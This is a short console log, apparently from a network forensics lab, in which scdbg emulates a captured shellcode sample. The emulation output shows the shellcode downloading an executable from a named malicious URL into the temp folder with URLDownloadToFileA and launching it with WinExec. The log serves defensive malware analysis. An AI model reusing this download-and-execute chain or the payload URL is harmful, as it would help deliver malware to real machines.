 C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>scdbg.exe /f com-shellcode
Loaded 312 bytes from file com-shellcode
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
401086  GetTempPathA(len=88, buf=12fd80) = 22
4010b0  LoadLibraryA(urlmon.dll)
4010ca  URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=7, C:\Users\husky\AppData\Local\Temp\e.exe)
4010d7  WinExec(C:\Users\husky\AppData\Local\Temp\e.exe)
4010e0  ExitThread(0)
Stepcount 302232
FLARE Fri 08/09/2024 14:00:59.23
C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>